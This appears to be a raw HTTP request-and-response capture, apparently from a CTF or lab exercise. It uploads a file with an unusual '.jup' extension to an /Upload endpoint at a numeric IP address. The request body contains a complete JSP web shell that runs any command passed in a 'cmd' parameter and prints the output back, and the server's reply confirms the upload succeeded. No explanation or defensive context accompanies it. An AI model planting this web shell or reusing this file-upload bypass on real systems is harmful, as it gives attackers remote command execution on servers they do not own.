 POST /Upload HTTP/1.1
Host: 35.241.98.126:31160
Content-Length: 710
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryn4OruM32HnKlqw5n
Accept: */*
Origin: http://35.241.98.126:31454
Referer: http://35.241.98.126:31454/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

------WebKitFormBoundaryn4OruM32HnKlqw5n
Content-Disposition: form-data; name="file"; filename="testn.jup"
Content-Type: application/octet-stream

<%@ page import="java.util.*, java.io.*" %>
<%
if (request.getParameter("cmd") != null) {
    Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
    BufferedReader br = new BufferedReader(new
InputStreamReader(p.getInputStream()));
    String line;
    while ((line = br.readLine()) != null) {
        out.println(line + "<br>");
    }
}
%>
<h1>Webshell Active</h1>
<form method="GET">
    <input type="text" name="cmd" size="80">
    <input type="submit" value="Execute">
</form>
------WebKitFormBoundaryn4OruM32HnKlqw5n--

1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 57
4 Date: Sat, 31 May 2025 11:23:07 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 Upload Success:
002cc3e2-0c9d-4792-b470-9073de870b35.jup